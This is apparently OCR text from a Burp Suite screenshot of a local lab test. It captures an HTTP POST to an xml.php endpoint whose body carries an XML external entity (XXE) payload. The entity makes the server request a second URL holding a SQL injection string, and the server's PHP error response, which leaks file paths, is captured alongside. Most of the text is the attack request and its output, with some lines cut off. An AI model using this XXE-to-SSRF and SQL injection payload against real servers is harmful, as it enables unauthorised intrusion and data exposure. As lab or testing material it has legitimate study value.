 Request
Pretty Raw Hex \n
1 POST /xml.php HTTP/1.1
2 Host: www.xml.com:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 165
13
14 <!DOCTYPE convert [
15 <!ENTITY a SYSTEM "http://www.111.com:81/sql_injection/sql_num.php?id=1+and+if(1=2,1,exp(71
16 ]>
17 <creds>
18 &a;
19 </creds>
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Aug 2021 09:54:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2526
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML(): StartTag: invalid element name in http://www.111.com:81/sql_in
D:\phpstudy_pro\WWW\xml.php
</b>
on line <b>
6
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::loadXML(): Opening and ending tag mismatch: input line 8 and form in http
D:\phpstudy_pro\WWW\xml.php
</b>
on line <b>
6
</b>
<br />
13 <br />
14 <b>
Search...
0 matches
2,771 bytes | 22 millis
INSPECTOR